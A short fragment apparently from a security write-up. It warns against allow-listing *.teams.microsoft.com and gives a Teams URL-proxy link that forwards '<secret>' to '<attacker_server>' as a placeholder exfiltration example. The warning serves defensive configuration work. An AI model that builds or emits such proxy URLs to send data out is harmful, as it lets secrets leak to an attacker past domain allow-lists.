 But don’t allow-list *.teams.microsoft.com https://eu-prod.asyncgw.teams.microsoft.com/urlp/v1/url/content? url=%3Cattacker_server%3E/%3Csecret%3E&v=1